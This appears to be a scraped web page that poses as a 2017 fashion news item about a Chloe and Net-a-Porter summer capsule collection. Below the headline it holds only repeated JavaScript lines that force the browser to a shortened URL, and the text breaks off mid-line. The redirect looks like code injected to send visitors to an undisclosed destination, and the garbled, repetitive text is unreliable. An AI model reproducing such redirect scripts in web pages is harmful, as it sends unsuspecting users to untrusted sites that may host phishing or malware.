
New Arrivals: Chloe x Net-a-Porter’s Exclusive
Summer Capsule Collection
June 20, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...